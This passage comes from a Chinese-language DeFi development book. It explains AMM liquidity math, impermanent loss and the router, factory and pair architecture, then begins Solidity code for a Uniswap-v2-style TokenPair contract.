我们写了两种计算新铸造的LP代币的形式，即：

和

因为与计算平方根相比，这种方法更加节省 Gas，同时还能通过取两个计算结果中的最小值来防止多余的 LP 代币被铸造。我们将在第 5 章《构建加密交易的智能合约》中对此主题进行更详细的讨论。

对于流动性销毁操作，过程将以相反的方向进行。当流动性提供者希望将Δs数量的 LP 代币兑换回原始的代币对时，他们将获得以下数量的代币 A：



他们会获得一下数量的B代币：



例如，我们希望从上述WETH/USDT流动性池中移除五份份额，所以我们可以获得=0.5 WETH和=50 USDT。图4.6展示了在添加流动性与移除流动性时双曲线的可视化呈现。

请记住，我们应遵循ReserveA与ReserveB的比例，因此从坐标原点引入了一条虚线，以表明这些移动是按照比例进行的。



图 4.6流动性挖矿与销毁在坐标系中的可视化

从图 4.6 中我们了解到，当增加流动性时，双曲线向上移动，曲线变得不那么陡峭；而当减少流动性时，双曲线向下移动，曲线变得更陡。这表明，如果流动性池中的流动性越多，代币价格会更加稳定，价格波动的影响也会越小。图 4.7 展示了在卖出相同数量的代币 A 时，不同规模流动性池对价格的不同影响。



图 4.7不同规模流动性池价格影响的可视化

图 4.7 中，用红点、蓝点和绿点分别标记了不同流动性池的储备比例位置，这些点分别位于红色、蓝色和绿色的双曲线上。当卖出相同数量的代币 A（rA）时，相同颜色的点从左侧移动到右侧，连接原点与这些新位置的虚线表示不同规模流动性池的价格变化。这些虚线与原始价格之间的角度表示了大规模、中等规模和小规模流动性池的价格冲击。可以看出，大规模流动性池的价格冲击更小，而小规模流动性池的价格冲击更大。这表明，用户倾向于选择更大的流动性池进行交易，以减少价格冲击带来的损失。

###### 4.2.4 无常损失（impermanent loss）

无常损失是指当在流动性池中提供流动性所获得的收益低于仅持有资产时所产生的损失。对于恒定乘积做市商（CPMM）模型的流动性池提供者来说，无常损失是不可避免的，除非存在其他奖励机制来弥补这种损失。

无常损失发生在池中代币的价格发生变化时。例如，最初 WETH 的价格为 100 USDT，你向流动性池中注入了 1 WETH 和 100 USDT，由此获得了=10 份 LP 代币。现在，WETH 的价格变得更高，为每 WETH 110 USDT（即= 110）。如果你以这些份额（份额数量Δs=10）从池中移除流动性，你将获得以下结果：





现在你手上的资产总价值为：

110\*0.9535 + 1\*104.88 = 209.76 USDT

如果你持有WETH以及USDT，但是没有去提供流动性，你钱包里得到的总代币价值是：

110\*1 + 100\*1 = 210 USDT

在这个例子中无常损失为210 – 209.76 = 0.24 USDT。

从另一方面来说，如果WETH的价格下降到了90USDT每WETH，这时=90。

如果你从流动性池中移除了流动性，你会得到：





现在你手中资产的总价值是：

90\*1.054 + 1\*94.87 = 189.73 USDT

如果你持有USDT和WETH，而且没有提供流动性的话，你的钱包里会有：

90\*1 + 100\*1 = 190 USDT。

这个例子中的无常损失为190-189.73 = 0.27 USDT。

从这些情况中，我们了解到，无常损失会在配对代币的价格发生变化时出现，无论配对代币的价格是上涨还是下跌。如果价格回到流动性提供者添加流动性时的初始值，这种损失就会消失。这种损失只有在流动性提供者移除其流动性时才会被真正实现，并且损失的大小取决于提供流动性和移除流动性之间的价格差异。因此，我们也可以将无常损失称为价格偏离损失（Divergence Loss）。

在这里，我们定义了通过流动性提供所获得收益的比率，其公式如下：



收益比 (GainRatio) 表示相较于仅仅持有代币的情况下，通过提供流动性所获得的收益百分比（比率）。价格比 (PriceRatio) 是指与提供流动性时相比，价格的百分比变化。

从公式中可以看出，当价格比为1时，收益比的最大值为0。这意味着，如果在移除流动性时，代币的价格与提供流动性时的价格相同，则不会有损失（也不会有收益）。这也表明，收益比始终是非正值，其取值范围为 -100%（当代币价格降至零时，代币价值损失100%）到0（当价格保持不变时）。图4.8展示了上述函数的可视化结果，用于表示无常损失。可以看到，当价格比偏离价格未变的点时，损失会不断增加。而且，与价格上涨相比，当代币价格下跌时，损失会更加严重。



图 4.8无常损失函数的可视化（收益比不能为正）

由于CPMM（恒定乘积做市商）数学机制的特性，无常损失是不可避免的。许多基于CPMM的去中心化交易所（DEX），如Uniswap和PancakeSwap，都为流动性提供者引入了奖励机制。例如，这些平台向交易者收取少量的交易费用，并将其返还给流动性提供者。随着累积交易量的增加，流动性池份额的价值也会相应提高。此外，这些DEX还提供流动性池收益农业，允许流动性提供者质押LP代币以获得额外奖励。所有这些措施促使更多人愿意提供流动性，从而使流动性池的代币价格更加稳定，交易也更加安全。

至此，我们完成了对自动化做市商（AMM）数学机制的探讨。在下一节中，我们将深入研究本书中构建的AMM架构。这种架构也是当前市场上最流行的去中心化交易所架构。

##### 4.3 AMM 的架构

本节将探讨支持可扩展流动性池的 AMM 架构。这种架构可以扩展流动性池的数量，以支持多种代币对流动性池，同时允许用户进行代币交易、添加流动性（流动性挖矿）以及移除流动性（流动性销毁）。这一架构已被许多 DEX 采用，例如 Uniswap 和 PancakeSwap。我们将在第 5 章《构建加密货币交易智能合约》中实现这一架构的所有功能和组件。

图 4.9 展示了 AMM 的架构及其核心组件。



图 4.9 区块链上的自动做市商（AMM）架构

在图中，AMM 包含三个主要的链上组件，每个组件都是一个智能合约，具备特定功能：

1AMM 路由器（Router）

AMM 路由器是 AMM 用户与其他链上组件之间的中介。它提供供链下组件调用的接口，处理来自区块链外的所有请求。

例如，当用户请求用一种代币交换另一种代币时，路由器会找到相应的代币对，并通过调用代币对的交换函数完成交易。

2代币对工厂（Pair Factory）

采用工厂设计模式，代币对工厂用于创建多个流动性池，支持更多代币交易。

例如，若已存在代币 A 和代币 B 的流动性池，但用户希望与新代币 C 进行交易，可调用 AMM 路由器的添加流动性函数，让代币对工厂创建一个新的 A/C 对。用户为新对提供足够流动性后，便可在该 DEX 上与代币 C 进行交易。

3代币对（Token Pair）

实现 AMM 的核心操作，包括代币交换、添加流动性和移除流动性。代币对还实现了 ERC20 标准，以代表流动性池的份额（LP 代币）。

换句话说，代币对既保存代币储备，又表示流动性池的股份。

注意

我们假定书的剩余部分提到的所有流动性池都只有两种代币，除非特别说明。我们把那些拥有两个代币类型的流动性池称为代币对（a token pair）。

图 4.9 中显示了 AMM 路由器的四种链上调用：

1创建代币对（Create Pair）

创建新的流动性池，以支持代币对之间的直接交易。

2交换代币（Swap）

在流动性池中，用一种代币交换另一种代币。例如，若流动性池包含代币 A 和代币 B，用 B 换 A 相当于用 B 购买 A，或出售 B 以获得 A。

3铸造流动性池代币（Mint）

当用户为流动性池提供流动性时，路由器调用代币对的铸造函数，为用户铸造 LP 代币，代表其在池中的新份额。

4销毁流动性池代币（Burn）

用户通过销毁 LP 代币，取回最初提供的配对代币。不过，由于储备比例的变化，取回的代币数量可能与最初提供的不同。

通过这段讨论，我们了解到，代币对是 AMM 架构中最重要的智能合约，因为 AMM 的每一笔交易都与其交互。此外，链上会存在多个智能合约实例，以支持多个代币流动性对。这些代币对的实例负责持有 DEX 用户的所有代币资产。

接下来，我们将依次了解 AMM 的三个主要功能：添加流动性、移除流动性和代币交换。通过这些讨论，您将更清晰地了解 AMM 架构的工作原理，以及我们将在下一章中构建的内容。

###### 4.3.1 添加流动性

添加流动性是指用户按储备比例提供两种代币，并铸造 LP 代币以代表新增的流动性池份额。图 4.10 展示了 AMM 路由器处理添加流动性的流程：



图 4.10添加流动性的工作流

用户需提供两种代币的地址（如 TokenA 和 TokenB）及其数量（如 AmountA 和 AmountB）。

若代币对不存在，路由器调用代币对工厂创建新的代币对（无供应，无代币储备）。

若代币对已存在，则进入下一步。

注：

代币对的顺序对 AMM 无关紧要。例如，USDT/ETH 与 ETH/USDT 对于 AMM 是相同的。

如果储备为空，直接将用户提供的 AmountA 和 AmountB 作为初始储备。

如果已有储备，路由器会检查用户提供的数量是否符合当前储备比例。若不符合，路由器会调整以匹配比例，并将多余的代币退还用户。

例如：

若储备比例为 1:100，而用户提供 10 ETH（AmountA）和 100 USDT（AmountB），则实际只需 1 ETH，剩余 9 ETH 会退还给用户。USDT 的数量保持不变。

转移代币并铸造 LP 代币

路由器将用户提供的代币转移到代币对实例中，调用代币对的铸造函数，为用户生成对应的 LP 代币。

注：

某些 AMM 支持原生代币（如以太坊区块链中的 ETH）作为流动性对。例如 ETH/USDT 对，其中 ETH 会先转换为 ERC20 代币形式（如 WETH），然后加入流动性池。这将在第 8 章《操作原生代币》中详细讨论。

###### 4.3.2 移除流动性

移除流动性是指用户通过销毁 LP 代币，取回最初提供的配对代币。与添加流动性的流程类似，但无需与代币对工厂交互。具体流程如图 4.11 所示。



图 4.11 移除流动性的工作流

通过以上介绍，我们可以清晰了解 AMM 架构的工作原理及其核心操作。后续章节将深入实现这些功能，包括流动性管理和代币交换。

在移除流动性的过程中，LP 代币需要首先被转移到对应的代币对合约中，以确保代币对拥有足够的 LP 代币来进行销毁，并相应地更新储备。请记住，在铸造 LP 代币时，代币对会将 LP 代币发送给流动性提供者。因此，代币对本身通常不应持有任何 LP 代币，而是在销毁过程中使用其所有的 LP 代币余额。

注意

如果有人误将 LP 代币发送到代币对的合约地址，这些额外的 LP 代币会在下一次流动性移除操作中被销毁，而移除流动性的一方将因此收到更多的代币。请谨记，除非智能合约设计允许接收代币，否则将代币发送到智能合约地址通常是不安全的，因为这可能导致资产丢失。

###### 4.3.3 代币交换（Swapping）

代币交换是通过 DEX 买入或卖出代币的过程。在简单情况下，交换只涉及一个代币对。例如，当用一种代币购买另一种代币时，这两个代币必须存在于同一个代币对中。然而，由于以太坊上可用的代币种类多达数千种，如果 DEX 仅支持单一代币对的交换，则代币对的数量会呈指数增长，对流动性的需求也会大幅增加。

为了解决这一问题，DEX 提供了在多个代币对之间进行交易的灵活性。只要从一个代币对到另一个代币对之间存在路径，用户就可以实现任意两种代币之间的交易。例如，一个 AMM DEX 拥有以下三个代币对：BTC/ETH、ETH/USDT、USDT/BNB。

如果用户希望用 BTC 购买 BNB，DEX 会通过以下步骤完成交易：

使用 BTC 通过 BTC/ETH 对购买 ETH；

用 ETH 通过 ETH/USDT 对购买 USDT；

用 USDT 通过 USDT/BNB 对购买 BNB；  
最终，BNB 会从第三个代币对发送到用户地址。

这意味着在使用智能合约进行代币交换时，需要指定代币路径，并将用户地址设置为路径的终点。

注意  
确定最佳交换路径可能是一个复杂的问题，需要考虑每条可能路径的储备信息以及交换这些路径的预估 Gas 费用。在第 7 章《使用 Web3 实现代币交换前端》中，我们将介绍一种基于图遍历算法的简化方法，结合储备信息找到最佳路径。

交换功能支持

为了支持代币交换，至少需要实现以下两种函数：

用户指定需要支出的代币数量（AmountIn）。

用户指定希望收到的代币数量（AmountOut）。

图 4.12 展示了两种交换函数的工作流程。



图 4.12代币交换的工作流

图中显示了一个循环，用于遍历交换路径。在每次循环中，将待交换的代币转移到路径中的代币对地址。代币对验证转出的代币数量，并根据流动性池的余额重新计算储备。路径将从前两个代币地址开始，逐步向后移动，直到路径的终点。

##### 4.4 总结

本章介绍了不同类型的 DEX，并深入探讨了作为主流类型的 AMM。通过数学公式的讲解和可视化，我们了解了 AMM 的工作原理、特性及其局限性。由于我们将构建一个基于 CPMM 类型的全栈 AMM，本章还解释了其架构以及 AMM 的三大核心操作流程：添加流动性、移除流动性和代币交换。

DEX 是 DeFi 应用中最重要、最受欢迎的类别之一，其系统复杂且值得深入研究。本章以概念为主，帮助你理解构建真实世界 DeFi 应用的基本原理。相信你已经对运用所学知识构建实际应用充满期待！在下一章中，我们将深入实现这些组件，并为 AMM 编写智能合约。

#### 第5章 构建加密货币交易的智能合约

在前几章中，我们深入探讨了去中心化交易所（DEX）的运行机制及其处理加密货币交易的流程。本章将通过构建智能合约来将这些知识应用到实践中。

这些智能合约将遵循第 4 章《去中心化交易所简介》中 AMM（自动化做市商）架构 和 工作流程 的内容。这些智能合约将构成 恒定乘积做市商（CPMM） 的链上组件，包括代币对、代币对工厂和 AMM 路由器。这种 DEX 的代表性实现是 Uniswap v2。可以参考其白皮书 Uniswap v2 Whitepaper 和代码实现 Uniswap v2 Core。

由于 DEX 智能合约的复杂性，我们将逐步介绍概念和代码。本章主要涵盖组件的基本功能，后续章节将添加高级功能。

阅读本章后，您将学习以下内容：

1实现代币对智能合约

2实现代币对工厂智能合约

3实现 AMM 路由器智能合约

4验证 DEX 智能合约

##### 5.1实现代币对智能合约

代币对智能合约是支持每个交易对操作并维护代币储备的 DEX 组件。每个代币对合约实例表示 DEX 中一个代币对的流动性池。

我们将在本节开始实现 DEX 的智能合约。建议从书籍的代码库中下载 chapter05-start 分支的代码，因为它包含之前章节的完整代码以及将在本章中用到的智能合约接口。

如果继续使用前一章的代码，请在 src/backend/contracts/interfaces 目录下创建以下文件：IAMMRouter.sol、IPairFactory.sol 和 ITokenPair.sol。这些 Solidity 文件定义了接口及其函数，本章将实现这些函数。

注意

在实现智能合约之前先定义接口是个好习惯：

有助于按照接口设计的参数和返回值规范进行实现。

接口可以复用，支持多种实现，提升组件的可插拔性和可扩展性。

###### 5.1.1 创建代币对的基础框架

现在让我们创建代币对智能合约的基础框架，包括满足 ITokenPair 接口的变量定义。

在 src/backend/contracts/ 目录下创建文件 TokenPair.sol，粘贴以下代码：

pragma solidity ^0.8.0;

import "@openzeppelin/contracts/token/ERC20/ERC20.sol";

import "./interfaces/ITokenPair.sol";

contract TokenPair is ITokenPair, ERC20 {

}

TokenPair 是表示流动性池代币（LP 代币）的智能合约，用于向流动性提供者发放 LP 代币以代表其流动性池的份额。这里导入了 OpenZeppelin 的 ERC20 实现和 ITokenPair 接口。

ITokenPair 接口中的以下四个带 view 修饰符的函数需要实现：

1 factory()：返回创建代币对的工厂地址。

2 tokenA()：返回代币对中的第一个代币地址。

3 tokenB()：返回代币对中的第二个代币地址。

4 kLast()：返回两个代币储备的乘积，仅在需要奖励 LP 代币时使用。

定义以下四个公共变量，以便通过调用变量名返回值：

1 address public factory;

2 address public tokenA;

3 address public tokenB;

4 uint256 public kLast;

注意

此时 TokenPair.sol 尚无法编译，因为 ITokenPair 的所有函数尚未实现。完整代码可参考 TokenPair.sol 完整文件。

###### 5.1.2 初始化代币对

添加以下代码以实现代币对的初始化逻辑：

constructor() ERC20("DEX Token Pair", "DEX-TP") {

factory = msg.sender;

}

function initialize(address \_tokenA, address \_tokenB) external {

require(msg.sender == factory, "NOT\_FACTORY");

tokenA = \_tokenA;

tokenB = \_tokenB;

}

constructor 使用继承的 ERC20 构造函数设置 LP 代币的名称和符号。

initialize 函数校验调用者是否为工厂地址，并设置 tokenA 和 tokenB 的地址。

注意

此模式常用于 Solidity，当需要在已知地址部署智能合约时，通过 initialize 初始化实例参数。

###### 5.1.3 储存与获取代币储备

代币对智能合约的一个特点是管理和更新储备。也就是说，智能合约可能会持有该代币对中的两个代币的余额。一种方法是依赖 balanceOf() 函数来获取代币的储备余额，但这非常不安全，黑客可以通过简单地转移代币轻松操纵流动性池中的代币价格。因此，必须使用内部变量作为储备余额的真实数据来源。

除了代币对中两个代币的储备，我们还需要记录上次储备变动的时间戳，以便进行审计。

接下来，我们将在 TokenPair 智能合约中定义存储储备数据的变量，并实现一个 getReserves 函数来检索这些数据：

uint256 private reserveA;

uint256 private reserveB;

uint256 private blockTimestampLast;

function getReserves() public view returns (

uint256 \_reserveA,

uint256 \_reserveB,

uint256 \_blockTimestampLast

) {

\_reserveA = reserveA;

\_reserveB = reserveB;

\_blockTimestampLast = blockTimestampLast;

}

在上述代码中，reserveA 和 reserveB 变量分别代表由流动性对持有的 tokenA 和 tokenB 的数量，blockTimestampLast 是储备上次变动的时间戳。在声明了以上三个变量后，我们实现了 getReserves 函数，用于返回这三个变量的值。

除了 getReserves 函数外，我们还需要在 TokenPair 智能合约中实现一个私有函数 \_setReserves，该函数用于在所有需要更新储备的情况下使用，例如代币交换或铸造和销毁 LP 代币。你可以参考 \_setReserves 函数的代码，该代码位于 https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/src/backend/contracts/TokenPair.sol#L61-L66.

注意：  
以下划线字符 (\_) 开头的函数名称是 TokenPair 智能合约中的私有函数。接下来，我们将讨论如何安全地转移代币。 ]

###### 5.1.4 安全地转移代币

在 DEX 中执行操作（如代币交换、铸造或销毁 LP 代币）时，需要通过智能合约将代币从一个地址转移到另一个地址。然而，仅依赖 ERC20 的 transfer 或 transferFrom 函数而不进行安全检查是不可靠的。如果转移失败或返回意外的数据，需要尽快回滚交易。

实现安全转移代币的内部方法

在 TokenPair 智能合约中，我们可以实现一个内部方法 \_safeTransfer 来安全地转移代币：

bytes4 private constant SELECTOR = bytes4(keccak256(

bytes("transfer(address,uint256)")));

function \_safeTransfer(address token, address to, uint256 value) private {

(bool success, bytes memory data) = token.call(

abi.encodeWithSelector(SELECTOR, to, value));

require(success && (data.length == 0 || abi.decode(data, (bool))), "TRANSFER\_FAILED");

}

上述代码实现了 \_safeTransfer 方法，用于将代币转移到 to 指定的地址，转移金额为 value。关键点包括：

使用 Solidity 的底层 call 方法调用实际的 transfer 函数。

SELECTOR 是使用 Keccak256 哈希算法计算的 transfer(address,uint256) 的哈希值，表示要调用的函数签名。

使用 abi.encodeWithSelector 编码函数签名及其参数。

如果转移失败（success 为 false 或返回的数据解码后为 false），调用 require 抛出错误并回滚交易。

注意：

Keccak256 是 Solidity 智能合约中广泛使用的哈希算法。例如，输入 transfer(address,uint256) 在 Keccak256 在线工具中会生成哈希值 0xA9059CBB。

使用底层调用（call）的好处是能够直接获得执行状态和返回的数据。

###### 5.1.5 铸造 LP 代币

铸造 LP 代币是流动性提供者获得流动性池份额的过程，方便他们将来赎回配对代币。铸造 LP 代币的函数需要完成以下任务：

1计算需要铸造的 LP 代币数量。

2将铸造的 LP 代币发送给流动性提供者。

3更新流动性池储备。

在智能合约中实现铸造函数

以下是 TokenPair 智能合约中的 mint 函数实现：

function mint(address to) external nonReentrant

returns (uint256 liquidity) {

// Step 1: Calculate amounts of LP Tokens to be minted

(uint256 \_reserveA, uint256 \_reserveB, ) = getReserves();

uint256 balanceA = IERC20(tokenA).balanceOf(address(this));

uint256 balanceB = IERC20(tokenB).balanceOf(address(this));

uint256 amountA = balanceA - \_reserveA;

uint256 amountB = balanceB - \_reserveB;

uint256 \_totalSupply = totalSupply();

if (\_totalSupply == 0) {

liquidity = Math.sqrt(amountA \* amountB) -

MINIMUM\_LIQUIDITY;

\_mint(address(0xdEaD), MINIMUM\_LIQUIDITY);

} else {

liquidity = Math.min(

(amountA \* \_totalSupply) / \_reserveA,

(amountB \* \_totalSupply) / \_reserveB

);

}

require(liquidity > 0, "INSUFFICIENT\_LIQUIDITY\_MINTED");

// Step 2: Mint the LP tokens and send to user

\_mint(to, liquidity);

// Step 3: Update the reserves

\_setReserves(balanceA, balanceB);

emit Mint(msg.sender, amountA, amountB);

}

代码解析

防止重入攻击

使用 nonReentrant 修饰符来防止重入攻击。需导入 OpenZeppelin 的安全库：

import "@openzeppelin/contracts/security/ReentrancyGuard.sol";

在 mint 函数的实现代码中，流动性代币（LP tokens）的数量在两种场景下进行计算。

第一种场景是首次提供流动性时。此时，LP 代币的总供应量为零。因此，我们可以将转入代币对的数量作为初始储备，并使用第 4 章《去中心化交易所简介》中提到的公式计算份额数量：



为了防止 LP 代币被从代币对地址中提取，我们需要通过向一个销毁地址（address(0xdEaD)）发送少量铸造的代币，锁定一部分 LP 代币（由 MINIMUM\_LIQUIDITY 常量指定）。在 TokenPair 合约中，MINIMUM\_LIQUIDITY 的值被定义为 1,000 wei：

uint256 public constant MINIMUM\_LIQUIDITY = 10\*\*3;

注意：

如果提供的储备不足以铸造 MINIMUM\_LIQUIDITY 数量的 LP 代币，当计算流动性变量时出现负值时，整个交易将会被回滚。我们使用地址 0xdEaD 而不是 0x0，是为了避免 OpenZeppelin 库中的 ERC20: mint to the zero address 错误，因为该库不允许将 ERC20 代币铸造到零地址。

第二种场景是当 LP 代币的总供应量大于零时。在这种情况下，我们使用以下公式计算需要铸造的 LP 代币数量：



其中，rA 是需要添加到代币对中的代币 A 的数量（在前面的代码中为 amountA），rB 是需要添加到代币对中的代币 B 的数量（在前面的代码中为 amountB）。ReserveA 是代币 A 的现有储备，ReserveB 是代币 B 的现有储备，S 是现有的 LP 代币总供应量。在完成流动性计算后，代码调用了 ERC20 智能合约中的 \_mint 函数，并调用 \_setReserves 函数以更新储备的数值及上次更新储备的时间戳。

在 \_mint 函数的最后一行，使用 emit 调用在区块链上记录了一个 Mint 事件。如果我们在智能合约中对链上数据进行了修改，应始终发出事件以确保交易可追溯且可查询。

接下来，我们将讨论如何利用铸造的 LP 代币来奖励流动性提供者和 DEX 的所有者。

###### 5.1.6 为流动性提供者和DEX所有者分配奖励

几乎所有的 DEX 都有奖励流动性提供者的机制，以激励他们提供流动性，从而克服暂时性损失。同时，DEX 智能合约的部署者会收取一部分费用作为收入，这通常被称为 DEX 金库。

例如，假设某个 DEX 对每笔交易收取 0.2% 的费用。这意味着 DEX 的 0.2% 交易量将用于奖励流动性提供者和 DEX 所有者。当用户用一种代币交换另一种代币时，每对代币的交易将提取输入金额的 0.2% 来计算输出金额。

因此，随着越来越多的交易发生在某个代币对上，该代币对的储备积累会不断增加，因为每笔交易转入的代币数量始终多于转出的数量。随着储备的增长，而 LP 代币的数量保持不变，LP 代币的价值会越来越高。这就是我们激励人们提供流动性的方法。

另一方面，DEX 所有者或部署者无法从上述机制中获益，因为他们可能并未持有任何 LP 代币。然而，当用户提供或移除流动性时，DEX 智能合约可以铸造一些 LP 代币并将其发送给 DEX 所有者。

接下来，让我们讨论如何计算并发送 LP 代币以奖励 DEX 所有者。对于一个流动性池，会在其中执行一些交换交易。在这些交易开始之前，该代币对的两种代币的初始储备分别为 r'A 和r'B​。

现在我们完成了一些交换交易，这些交易收取的交易费用将存储在流动性池中。两种代币的储备分别更新为 rA和 rB。相比于这些交易之前的 LP 代币供应量，我们通过以下公式计算因这些交易而获得的 LP 代币数量：

